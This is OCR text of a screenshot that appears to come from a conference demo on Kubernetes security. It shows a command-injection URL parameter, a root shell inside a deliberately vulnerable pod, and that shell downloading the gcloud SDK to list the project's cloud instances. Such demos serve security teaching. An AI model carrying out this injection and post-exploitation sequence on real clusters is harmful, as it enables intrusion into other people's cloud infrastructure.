 Chrome File Edit View History Bookmarks People Window Help 88% Feb 7 11:39
Kubernetes Engine - dino-draw
Cloud Shell - dino-draw
35.224.60.86/?command=apt-
mc
Secure https://console.cloud.google.com/cloudshell/editor?project=dino-draw&shellonly=true
Cloud Shell
dino-draw
</body>
</html>
root@hello-vuln-4240647744-bv7hk:/# curl -O https://dl.google.com/dl/cloudsdk/channels/rapid/down
loads/google-cloud-sdk-187.0.0-linux-x86_64.tar.gz
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 17.6M 100 17.6M 0 0 51.2M 0 --:--:-- --:--:-- --:--:-- 51.2M
root@hello-vuln-4240647744-bv7hk:/# cd google-cloud-sdk/bin/
root@hello-vuln-4240647744-bv7hk:/google-cloud-sdk/bin# ./gcloud compute instances list
NAME ZONE MACHINE_TYPE PREEMPTIBLE INTERN
AL_IP EXTERNAL_IP STATUS
gke-default-cluster-default-pool-6ae8ce7d-66bl us-central1-a n1-standard-1 10.128
.0.2 35.224.118.101 RUNNING
gke-default-cluster-default-pool-6ae8ce7d-fvd6 us-central1-a n1-standard-1 10.128
.0.3 35.224.196.196 RUNNING
gke-default-cluster-default-pool-6ae8ce7d-n9w0 us-central1-a n1-standard-1 10.128
.0.4 104.198.207.178 RUNNING
gke-happy-cluster-default-pool-e24abd5d-fpxk us-central1-a n1-standard-1 10.128
.0.9 35.226.51.200 RUNNING
gke-happy-cluster-default-pool-e24abd5d-jkq5 us-central1-a n1-standard-1 10.128
.0.8 104.198.240.97 RUNNING
gke-happy-cluster-default-pool-e24abd5d-n6hd us-central1-a n1-standard-1 10.128
.0.10 35.226.138.149 RUNNING
root@hello-vuln-4240647744-bv7hk:/google-cloud-sdk/bin# ./gcloud compute instances list
curl -LO
linux/am
chmod 75
./kubect
./kubect
curl -O
sdk-187.
tar -xzv
./gcloud
./gcloud
Macintosh HD
499.96 GB, 184.67 GB free
demo1.flv
!stuff
1,525 items
2018-02-07-
kubernetes...y-jfokus.pdf
demo-script.txt